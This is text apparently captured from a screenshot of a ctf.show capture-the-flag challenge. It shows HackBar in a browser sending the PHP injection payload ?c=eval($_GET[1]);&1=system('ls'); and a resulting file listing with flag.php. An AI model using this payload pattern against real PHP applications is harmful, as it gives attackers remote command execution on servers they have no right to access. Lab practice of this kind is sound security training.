 flag.php index.php
开发者工具 — http://ff230312-2cac-4e75-a04b-b8ab290c2289.challenge.ctf.show:8080/?c=eval($_GET[1]);&1=system('ls');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://ff230312-2cac-4e75-a04b-b8ab290c2289.challenge.ctf.show:8080/?c=eval($_GET[1]);&1=system('ls');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"